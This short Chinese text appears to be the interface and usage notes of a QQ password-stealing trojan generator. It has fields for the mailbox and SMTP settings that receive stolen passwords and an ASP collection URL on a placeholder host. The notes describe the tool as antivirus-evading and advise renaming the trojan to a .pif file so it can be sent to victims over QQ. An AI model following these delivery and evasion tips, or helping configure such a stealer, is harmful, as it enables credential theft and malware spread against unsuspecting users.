 QQ简单盗(黑基
收信邮箱 @163.com
发信邮箱 n@163.com
发信箱密码 7
smtp服务器 smtp 163.com 测试发信
ASP收信 http //www.xxx.com/QQPass asp
最新说明:
QQ简单盗--最新免杀
收信邮箱跟发信邮箱尽量不要使用同一个
如果想通过QQ把木马发给其他人,只要把后缀名改
成pif就可以发了
ASP收信不会用的留空或者保留原样不变即可
选择木马图标 生成木马